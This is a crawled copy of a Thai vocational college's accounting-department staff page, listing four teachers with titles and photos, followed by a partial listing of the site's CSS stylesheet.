

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wcc.ac.th/personel/department/29
body_size: 3595
content:
<!DOCTYPE html>

<html lang="en">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title></title>
    <head>
          <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
    <title></title>

    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="author" content="">
    <script type='text/javascript' src='https://www.wcc.ac.th/assets/js/jquery-3.1.1.min.js'></script>
    <script type='text/javascript' src='https://www.wcc.ac.th/assets/js/jquery-ui.js'></script>
    <script type='text/javascript' src='https://www.wcc.ac.th/assets/js/popup.js'></script>
    <script type='text/javascript' src='https://www.wcc.ac.th/assets/js/bootstrap.min.js'></script>
    <script type='text/javascript' src="https://www.wcc.ac.th/assets/js/bootbox.js"></script>
    <!-- Site Icons -->
    <link rel="apple-touch-icon" href="https://www.wcc.ac.th/images/logo.png">
    <link rel="shortcut icon" href="https://www.wcc.ac.th/images/logo.png">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://www.wcc.ac.th/assets2/css/bootstrap.css">
    <!-- Site CSS -->
    <link rel="stylesheet" href="https://www.wcc.ac.th/assets2/style.css">
    <!-- Colors CSS -->
    <!-- Responsive CSS -->
    <link rel="stylesheet" href="https://www.wcc.ac.th/assets2/css/responsive.css">
    <!-- Custom CSS -->
    <link rel="stylesheet" href="https://www.wcc.ac.th/assets2/css/custom.css">
    <link rel="stylesheet" href="https://www.wcc.ac.th/assets2/css/lightbox.min.css">
    <link href="https://www.wcc.ac.th/assets/css/slick.css" rel="stylesheet">
    <link href="https://www.wcc.ac.th/assets/css/slick-theme.css" rel="stylesheet">
    <!-- Modernizer for Portfolio -->
    <script src="https://www.wcc.ac.th/assets2/js/modernizer.js"></script>
    <script src="https://www.wcc.ac.th/assets/ckeditor/ckeditor.js"></script>
    <script type='text/javascript' src="https://www.wcc.ac.th/assets2/js/lightbox.min.js"></script>
    <script type='text/javascript' src="https://www.wcc.ac.th/assets/js/slick.min.js"></script>

    <!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="https://www.wcc.ac.th/assets/css/util.css">
<link rel="stylesheet" type="text/css" href="https://www.wcc.ac.th/assets/css/main.css?version=3">
<!--===============================================================================================-->
<script>

CKEDITOR.editorConfig = function (config) {
    // Define changes to default configuration here.
    // For complete reference see:
    // http://docs.ckeditor.com/#!/api/CKEDITOR.config

    // The toolbar groups arrangement, optimized for two toolbar rows.
    config.toolbarGroups = [
        {name: 'clipboard', groups: ['clipboard', 'undo']},
        {name: 'editing', groups: ['find', 'selection', 'spellchecker']},
        {name: 'links'},
        {name: 'insert'},
        {name: 'tools'},
        '/',
        {name: 'basicstyles', groups: ['basicstyles', 'cleanup']},
        {name: 'paragraph', groups: ['list', 'indent', 'blocks', 'align', 'bidi']},
        {name: 'styles'},
        {name: 'colors'},
        {name: 'about'},
        //{ name: 'video' }
    ];

};
</script>
    </head>
    <body>
          
    <!-- END LOADER -->

	<div class="top-bar">
		<div class="container">
            <div class="right-top">
                <div class="social-box">
                    <ul>
                        <li>  <a href="https://www.wcc.ac.th/permission_from2/" style="font-size:18px;">นักศึกษา</a></li>
                        <li>  <a href="#" style="font-size:18px;">ศิษย์เก่า</a></li> 
                        <li style="font-size:20px;"> | </li> 
                        <li>  <a href="/admin/login" style="font-size:18px;">เข้าสู่ระบบ</a></li>  
                        
                        <li>
                            <div class="btn-group">
                            <a class="btn-search dropbtn"  onclick="myFunction()" ><i class="fa fa-search" aria-hidden="true"></i>
                                <div id="myDropdown" class="dropdown-content" style="">
                                    <input type="text" style="font-size:22px;" placeholder="Search.." class="form-control" id="myInput" onkeyup="filterFunction(this)">
                                    <a></a>
                                    <div id="item-dropdown">

                                    </div>

                                </div>
                            </a>
                        </div>
                        </li>

                        <li><a href="https://web.facebook.com/wcc.ac.th"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
                        <li><a href=""><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                        <li><a href="#"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
                        <li><a href=""><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>

                    <ul>
                </div>

            </div>
		</div>
	</div>
    <header class="header header_style_01">
        <nav class=" navbar navbar-default">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <a class="navbar-brand" href="/"><img src="https://www.wcc.ac.th/images/logo2.png"  > </a>
                </div>
                <div id="navbar" class="navbar-collapse collapse" style="padding-right:0;">
                    <ul class="nav navbar-nav navbar-right">

                        <li><a style="height:60px;" class="" href="/"><i class="fa fa-home"></i></a></li>
                        <li class="dropdown">
                            <a style="height:60px;" class="" href="#">เกี่ยวกับวิทยาลัย</a>
                            <div class="dropdown-content" >
                                                                    <a class="dropdow-menu" href="/menuitem/33">ประวัติวิทยาลัย</a>
                                                                    <a class="dropdow-menu" href="/menuitem/34">วิสัยทัศน์ พันธกิจ เป้าหมาย</a>
                                                                    <a class="dropdow-menu" href="/menuitem/39">อาคาร สถานที่ตั้งวิทยาลัยฯ</a>
                                                                    <a class="dropdow-menu" href="/menuitem/40">โครงสร้างการบริหารงาน</a>
                                                                    <a class="dropdow-menu" href="/menuitem/46">ข้อมูลนักเรียน นักศึกษา</a>
                                                                    <a class="dropdow-menu" href="/menuitem/48">ข้อมูลบุคคลากร</a>
                                                            </div>
                        </li>
                        <li class="dropdown">
                            <a style="height:60px;" class="" href="#">หลักสูตรสาขาวิชา</a>
                            <div class="dropdown-content" >
                                    <a class="dropdow-menu" href="/department_auto">สาขาวิชาช่างยนต์</a>
                                    <a class="dropdow-menu" href="/department_electricity">สาขาวิชาช่างไฟฟ้ากำลัง</a>
                                    <a class="dropdow-menu" href="/department_construct">สาขาวิชาช่างก่อสร้าง</a>
                                    <a class="dropdow-menu" href="/department_electronics">สาขาวิชาอิเล็กทรอนิกส์</a>
                                    <a class="dropdow-menu" href="/department_accounting">สาขาวิชาการบัญชี</a>
                                    <a class="dropdow-menu" href="/department_marketing">สาขาวิชาการตลาด</a>
                                    <a class="dropdow-menu" href="/department_bc">สาขาวิชาเทคโนโลยีธุรกิจดิจิทัล</a>
                            </div>
                        </li>
                        <li><a style="height:60px;" class="" href="https://www.wcc.ac.th/personel">หน่วยงานภายใน</a></li>
                        <li><a style="height:60px;" class="" href="https://www.wcc.ac.th/news">ข่าวสาร</a></li>
                      
                        <li class="dropdown">
                            <a style="height:60px;" class="" href="#">ITA</a>
                            <div class="dropdown-content" >
                                    <a class="dropdow-menu" href="/ita_68">ITA 2568</a>
                                    <a class="dropdow-menu" href="/ita_67">ITA 2567</a>
                    
                            </div>
                        </li>
						<li><a style="height:60px;" class="" href="https://www.wcc.ac.th/contact">ติดต่อเรา</a></li>
                    </ul>
                </div>
            </div>
        </nav>
    </header>
    <script>
function myFunction() {
  document.getElementById("myDropdown").classList.toggle("show");
}

function filterFunction($input) {
    let txt = $($input).val();
    console.log(txt);
    let url = "/search-content/"+txt;
    let content = $('#item-dropdown');
    $.get(url,function(result){
        content.html(result);
    });
}

$(document).on('click', '#myDropdown', function (e) {
    $('#myDropdown').addClass('show');
});
    </script>
                
<br/>
<div class="container">
    <h2 class="header-box">สาขาวิชาการบัญชี</h2>
    <div class="clearfix"></div>
    <div class="row" style="text-align:center;" >
                                            <span >
                <span class="card col-box3 img-thumbnail" style="text-align:center;width:220px;height:280px;border:0;">
                    <span class="card-body card-block" >
                                                <center><img src="https://www.wcc.ac.th/storage/img_input/OofRbSbBcqHbtARNTWDdfbxVrpDQn6zm2LPIjTj9.jpg" style="height:180px;margin-bottom:5px;text-align:center;"class="img-responsive" ></center>

                        <p style="font-size:24px;">นางสาวอาภรณ์  ใสเกื้อ</p>
                        <p style="font-size:20px;height:80px;overflow:hidden;">หัวหน้าแผนกวิชาการบัญชี</p>
                    </span>
                </span>
            </span>
            

                                <div class="clearfix"></div>                        <span >
                <span class="card col-box3 img-thumbnail" style="text-align:center;width:220px;height:280px;border:0;">
                    <span class="card-body card-block" >
                                                <center><img src="https://www.wcc.ac.th/storage/img_input/SLdPX04ka0vJiRqP5xInNgUPa1Tb8tLsKnM056kR.jpg" style="height:180px;margin-bottom:5px;text-align:center;"class="img-responsive" ></center>

                        <p style="font-size:24px;">นางชุติมา ไหมสุวรรณ</p>
                        <p style="font-size:20px;height:80px;overflow:hidden;">ครูประจำแผนกวิชาการบัญชี</p>
                    </span>
                </span>
            </span>
                        <span >
                <span class="card col-box3 img-thumbnail" style="text-align:center;width:220px;height:280px;border:0;">
                    <span class="card-body card-block" >
                                                <center><img src="https://www.wcc.ac.th/storage/img_input/zWaJuHShmCbPIE4xnFOBFSOuLd5kEbdOoILEMpYF.png" style="height:180px;margin-bottom:5px;text-align:center;"class="img-responsive" ></center>

                        <p style="font-size:24px;">นางสาวโศรยา  ลิ้มสกุล</p>
                        <p style="font-size:20px;height:80px;overflow:hidden;">ครูประจำแผนกวิชาการบัญชี</p>
                    </span>
                </span>
            </span>
                        <span >
                <span class="card col-box3 img-thumbnail" style="text-align:center;width:220px;height:280px;border:0;">
                    <span class="card-body card-block" >
                                                <center><img src="https://www.wcc.ac.th/storage/img_input/fQTexb5Fm8g5VyKzZv74YUHt3X8UK6rPUWDzrU15.png" style="height:180px;margin-bottom:5px;text-align:center;"class="img-responsive" ></center>

                        <p style="font-size:24px;">นางสาวดุษฎี ภูสุดสูง</p>
                        <p style="font-size:20px;height:80px;overflow:hidden;">ครูประจำแผนกวิชาการบัญชี</p>
                    </span>
                </span>
            </span>
            

                            
    </div>
</div>

<script>

</script>



        <footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-4 col-xs-12" style="padding:50px;">
            <img src="https://www.wcc.ac.th/images/logo1.png" class="img-responsive" style="margin-top:20px;">
                 <br>
            </div>
            <!-- end col -->   
            
            <div class="col-md-4 col-sm-4 col-xs-12">
                <div class="widget-title">
                     <h3 style="color:#f0cf17">เกี่ยวกับเรา/ติดต่อ</h3>
                 </div>
    
                 <span style="font-size:20px;">บ้านเลขที่ 1 หมู่ที่ 5 ต. บ้านส้อง อ. เวียงสระ  จ. สุราษฎร์ธานี <br>ไปรษณีย์. 84190 <br> ติดต่อ : 077-366-756 , โทรสาร 077-366756 <br> E-mail : wcc_www@wcc.ac.th</span>
                 <br>
                 
             </div>
             <!-- end col -->
            <div class="col-md-4 col-sm-4 col-xs-12">
                <div class="widget-title">
                    <h3 style="color:#f0cf17">หน่วยงานในสังกัด สอศ.</h3>
                </div>
                <ul class="">
                    <li><a style="font-size:22px; color:#c9c9c9;"  href="https://boga.vec.go.th/">สำนักอำนวยการ </a></li>
                    <li><a style="font-size:22px; color:#c9c9c9;" href="https://boc2.vec.go.th/">สำนักความร่วมมือ </a></li>
                    <li><a style="font-size:22px; color:#c9c9c9;" href="https://bme.vec.go.th/">สำนักติดตามและประเมินผลฯ </a></li>
                    <li><a style="font-size:22px; color:#c9c9c9;" href="http://bpp2.vec.go.th/default.aspx">สำนักนโยบายและแผนการอาชีวศึกษา </a></li>
                    <li><a style="font-size:22px; color:#c9c9c9;" href="https://bpcd.vec.go.th/">สำนักพัฒนาสมรรถนะครูฯ </a></li>
                    <li><a style="font-size:22px; color:#c9c9c9;" href="https://bsq.vec.go.th/">สำนักมาตรฐานการอาชีวศึกษาฯ </a></li>
                    <li><a style="font-size:22px; color:#c9c9c9;" href="https://ver.vec.go.th/">สำนักวิจัยและพัฒนาการอาชีวศึกษา</a></li>
                </ul><!-- end links -->
            </div>

            
             
        </div><!-- end row -->
    </div><!-- end container -->
</footer><!-- end footer -->

<div class="copyrights">
    <div class="container">
        <div class="footer-distributed">
            <div class="footer-left">
                <p class="footer-company-name" style="font-size:14px;color:#fff;"> <a style="font-size:28px;" href="/"> breskem </a> © 2024 | : งานศูนย์ข้อมูลสารสนเทศ www.wcc.ac.th
             </div>


        </div>
    </div><!-- end container -->
</div><!-- end copyrights -->

<a href="#" id="scroll-to-top" class="dmtop global-radius"><i class="fa fa-angle-up"></i></a>

<!-- ALL JS FILES -->
<script src="https://www.wcc.ac.th/assets2/js/all.js"></script>
<!-- ALL PLUGINS -->
<script src="https://www.wcc.ac.th/assets2/js/custom.js"></script>
<script src="https://www.wcc.ac.th/assets2/js/portfolio.js"></script>
<script src="https://www.wcc.ac.th/assets2/js/hoverdir.js"></script>
        <div class="modal fade" id="modal-popup-xl" role="dialog" aria-hidden="true" >
            <div class="modal-dialog modal-xxl" style="width:95%;"  role="document">
              <div class="" style="text-align: center;">
                    
              </div>
            </div>
          </div>

    </body>
</html>




--- FILE ---
content_type: text/css
request_url: https://www.wcc.ac.th/assets2/style.css
body_size: 10992
content:
/*------------------------------------------------------------------
    Version: 1.0
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    [Table of contents]

    1. IMPORT FONTS
    2. IMPORT FILES
    3. SKELETON
    4. WP CORE
    5. HEADER
    6. SECTIONS
    7. SECTIONS
    8. PORTFOLIO
    9. TESTIMONIALS
    10. PRICING TABLES
    11. ICON BOXES
    12. MESSAGE BOXES
    13. FEATURES
    14. CONTACT
    15. FOOTER
    16. MISC
    17. BUTTONS
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    IMPORT FONTS
-------------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,900');

/*------------------------------------------------------------------
    IMPORT FILES
-------------------------------------------------------------------*/

@import url(css/animate.css);
@import url(css/flaticon.css);
@import url(css/icomoon.css);
@import url(css/prettyPhoto.css);
@import url(css/owl.carousel.css);
@import url(css/font-awesome.min.css);

/*------------------------------------------------------------------
    SKELETON
-------------------------------------------------------------------*/

body {
    color: #999;
    font-size: 22px;
    font-family: 'Raleway', sans-serif;
    line-height: 1.80857;
}

body.demos .section {
    background: url(images/bg.png) repeat top center #f2f3f5;
}

body.demos .section-title img {
    max-width: 280px;
    display: block;
    margin: 10px auto;
}

body.demos .service-widget h3 {
    border-bottom: 1px solid #ededed;
    font-size: 18px;
    padding: 20px 0;
    background-color: #ffffff;
}

body.demos .service-widget {
    margin: 0 0 30px;
    padding: 30px;
    background-color: #fff
}

body.demos .container-fluid {
    max-width: 1080px
}

a {
    color: #1f1f1f;
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    letter-spacing: 0;
    font-weight: normal;
    position: relative;
    padding: 0 0 10px 0;
    font-weight: normal;
    line-height: 120% !important;
    color: #1f1f1f;
    margin: 0
}

h1 {
    font-size: 30px
}

h2 {
    font-size: 28px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 22px
}

h5 {
    font-size: 18px
}

h6 {
    font-size: 17px
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #212121;
    text-decoration: none!important;
    opacity: 1
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
    opacity: .8
}

a {
    color: #1f1f1f;
    text-decoration: none;
    outline: none;
}

a,
.btn {
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.btn-custom {
    margin-top: 20px;
    background-color: transparent !important;
    border: 2px solid #ddd;
    padding: 12px 40px;
    font-size: 22px;
}

.lead {
    font-size: 24px;
    line-height: 30px;
    color: #767676;
    margin: 0;
    padding: 0;
}

blockquote {
    margin: 20px 0 20px;
    padding: 30px;
}

ul, li, ol{
	margin: 0px;
	padding: 0px;
	list-style: none;
}

/*------------------------------------------------------------------
    WP CORE
-------------------------------------------------------------------*/

.first {
    clear: both
}

.last {
    margin-right: 0
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

a img.alignnone {
    margin: 10px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 17px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}


/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #052a47;
    display: block;
    font-size: 20px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/*------------------------------------------------------------------
    Top head
-------------------------------------------------------------------*/

.top-bar{
	background: #014195;
}
.left-top{
	padding: 3px 0px;
}
.email-box{
	display: inline-block;
	margin-right: 20px;
}
.email-box a{
	color: #ffffff;
	font-size: 18px;
}
.email-box a:hover{
	color: #06622f;
}
.email-box a i{
	padding: 0px 5px;
}
.phone-box{
	display: inline-block;
}

.phone-box a{
	color: #ffffff;
	font-size: 22px;
}
.phone-box a:hover{
	color: #06622f;
}
.phone-box a i{
	padding: 0px 0px;
}

@media(min-width:320px){
    .social-box{
        margin-right: 0px;
    }

}

.social-box{
    margin-top: 0px;
    margin-right: 20px;
	float: right;
}

.social-box ul li{
	display: inline-block;
	padding-left: 20px;
}

.social-box ul li a{
	color: #ffffff;
    font-size: 16px;

}
.social-box ul li a:hover{
	color: #ffffff;
}


/*------------------------------------------------------------------
    HEADER
-------------------------------------------------------------------*/

.megamenu .nav,
.megamenu .collapse,
.megamenu .dropup,
.megamenu .dropdown {
    position: static;
}

.megamenu .container-fluid {
    position: relative;
}

.megamenu .dropdown-menu {
    left: auto;
}

.megamenu .megamenu-content {
    padding: 20px 30px;
}

.megamenu .dropdown.megamenu-fw .dropdown-menu {
    left: 0;
    right: 0;
}

.megamenu .list-unstyled {
    min-width: 200px;
}

.header_style_01 {
    background-color: rgba(255, 255, 255);
    display: block;
    left: 0;
    padding: 10px 10px !important;
    position: relative;
    right: 0;
    top: 0;
    width: 100%;
	-webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.30);
	-moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.30);
	box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.30);
    z-index: 111;
}

.header_style_01 .navbar-default {
    background-color: transparent;
    border: 0;
	border-radius: 0px;
}

.header_style_01 .navbar,
.header_style_01 .navbar-nav,
.header_style_01 .navbar-default,
.header_style_01 .nav {
    margin-bottom: 0 !important;
}

.header_style_01 .navbar-brand {
    padding: 2px 15px 0 15px;
	height: auto;
}

.header_style_01 .navbar-brand img{
    width: 290px;
}
@media (max-width: 768px) {
    .header_style_01 .navbar-brand img{
        width: 230px;
    }
  }

.header_style_01 .navbar-default .navbar-nav > li > a {
    border-radius: 0;
    color: #ffffff;
    font-size: 21px;
    font-style: normal;
    font-weight: 600;
    text-transform: capitalize;
    background-color: transparent;
}

.header_style_01 .navbar-default .navbar-nav > li a {
	color: #333333;
	padding: 15px 15px;
}


.header_style_01 .navbar-default .navbar-nav > li a.active{
	/* color: #ffffff; */
	/* box-shadow: 0  10px 0  0 rgba(5, 16, 44, .15); */
	/* border-radius: 25px 0px 25px 0px;
    background: #2760E5; */
    border-bottom: 4px solid #052a47;
}

.header_style_01 .navbar-default .navbar-nav > li:hover a,
.header_style_01 .navbar-default .navbar-nav > li:focus a {
    /* box-shadow: 0 0 0 0 rgba(5, 16, 44, .15); */
	border-bottom: 4px solid #052a47;
}
.header_style_01 .navbar-default .navbar-nav > li .dropdow-menu {
    color: #333333;
	padding: 10px 10px;
}
.header_style_01 .navbar-default .navbar-nav > li:hover .dropdow-menu
{
    border-bottom: 0px solid #052a47;
    color: #333333;
}
.header_style_01 .navbar-default .navbar-nav > li .dropdow-menu:hover
{
    /* box-shadow: 0 0 0 0 rgba(5, 16, 44, .15); */
    border-bottom: 1px solid #052a47;
    color: #052a47;
}

.header_style_01 .navbar-default .navbar-nav > li:focus .dropdow-menu{
    border-bottom: 1px solid #052a47;
}

.header_style_01 .navbar-right > li {
    margin-top: 2px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.header_style_01 .navbar-right > li > a {
    padding-bottom: 5px;
    padding-top: 5px;
}

li.social-links {
    margin: 0 8px;
}

li.social-links a {
    padding: 13px 0 !important;
}

.navbar-nav li {
    position: relative;
	margin: 0px 10px;
}

.navbar-nav span {
    font-size: 24px;
    position: absolute;
    right: 2px;
    top: 13px;
}

/*------------------------------------------------------------------
    Banner Slider
-------------------------------------------------------------------*/


    .slider-bg-one {
        background-image: url("uploads/slider_01.jpg");
        background-position: 0 center;
        background-repeat: no-repeat;
        background-size: cover;
    }

.slider-bg-two {
    background-image: url("uploads/slider_02.jpg");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.slider-bg-three {
    background-image: url("uploads/slider_03.jpg");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.slider-content-area {
    height: 100vh;
    position: relative;
}

.home-one-slider-otem .slider-content-area {
    height: 65vh;
    position: relative;

}

.slide-text {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    z-index: 1;
}

.slide-text h1 {
    color: #fff;
    font-size: 70px;
    font-weight: 700;
    text-transform: capitalize;
	text-shadow: 0px 4px 3px rgba(0,0,0,0.4),
             0px 8px 13px rgba(0,0,0,0.1),
             0px 18px 23px rgba(0,0,0,0.1);
}

.slide-text h1 span{
	color: #4e9208;
}

.slide-text h2 {
    color: #fff;
    font-size: 22px;
    letter-spacing: 1px;
    margin-bottom: 20px;
	text-shadow: 0px 4px 3px rgba(0,0,0,0.4),
             0px 8px 13px rgba(0,0,0,0.1),
             0px 18px 23px rgba(0,0,0,0.1);
}


.slider-wrapper .owl-nav .owl-prev, .slider-wrapper .owl-nav .owl-next {
    /* background: #393939; */
    height: 60px;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.4s ease-in-out 0s;
    width: 60px;
    border-radius: 25px 25px 25px 25px;
    ;
}

.slider-wrapper .owl-nav .owl-prev:hover, .slider-wrapper .owl-nav .owl-next:hover {
	/* background: #2760E5; */
}

.slider-wrapper .owl-nav .owl-prev {
    margin-left: 0%;
	left: 0px;
	position: absolute;
}

.slider-wrapper .owl-nav .owl-prev i{
	position: absolute;
	left: 0px;
	right: 0;
	width: auto;
	height: auto;
	background: none;
	color: #ffffff;
}

.slider-wrapper .owl-nav .owl-next {
    margin-right: 0%;
    right: 0;
	position: absolute;
}

.slider-wrapper .owl-nav .owl-next i{
	position: absolute;
	right: 0;
	left: 0px;
	width: auto;
	height: auto;
	background: none;
	color: #ffffff;
}

.home-one-slider-otem::before{
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0%;
	left: 100%;
	z-index: 1
}


/*------------------------------------------------------------------
    SECTIONS
-------------------------------------------------------------------*/

.parallax {
    background-attachment: fixed;
    background-size: cover;
    height: 100%;
    padding: 120px 0;
    position: relative;
    width: 100%;
}

.parallax.parallax-off {
    background-attachment: scroll !important;
    display: block;
    height: 100%;
    min-height: 100%;
    overflow: hidden;
    position: relative;
    background-position: center center;
    vertical-align: sub;
    width: 100%;
    z-index: 2;
}

.no-scroll-xy {
    overflow: hidden !important;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.section {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
}

.noover {
    overflow: visible;
}

.noover .btn-dark {
    border: 0 !important;
}

.nopad {
    padding: 0;
}

.nopadtop {
    padding-top: 0;
}

.section.wb {
    background-color: #ffffff;
}

.section.lb {
    background-color: #f2f3f5;
}

.section.db {
    background-color: #1f1f1f;
}

.section.color1 {
    background-color: #052a47;
}

.first-section {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 16em 0 13em;
}

.first-section h2 {
    color: #ffffff;
    font-size: 68px;
    font-weight: 300;
    text-transform: capitalize;
    display: block;
    margin: 0;
    padding: 0 0 30px;
    position: relative;
}

.first-section .lead {
    font-size: 21px;
    font-weight: 300;
    padding: 0 0 40px;
    margin: 0;
    line-height: inherit;
    color: #ffffff;
}

.macbookright {
    width: 980px;
    position: absolute;
    right: -15%;
    bottom: -6%;
}

.section-title {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.section-title p {
    color: #999;
    font-weight: 400;
    font-size: 18px;
    line-height: 33px;
    margin: 0;
}

.section-title h3 {
    font-size: 42px;
    font-weight: 500;
    line-height: 62px;
    margin: 0 0 25px;
    padding: 0;
    text-transform: none;
}

.section.colorsection p,
.section.colorsection h3,
.section.db h3 {
    color: #ffffff;
}

.service-widget{
	background: #ffffff;
}

.section.lb .service-dit h3{
	padding: 5px 0px;
}
.service-dit{
	padding: 10px 10px;
}


/*------------------------------------------------------------------
    PORTFOLIO
-------------------------------------------------------------------*/

.item-h2,
.item-h1 {
    height: 100% !important;
    height: auto !important;
}

.isotope-item {
    z-index: 2;
    padding: 0;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

.isotope,
.isotope .isotope-item {
    /* change duration value to whatever you like */
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    transition-property: transform, opacity;
}

.portfolio-filter ul {
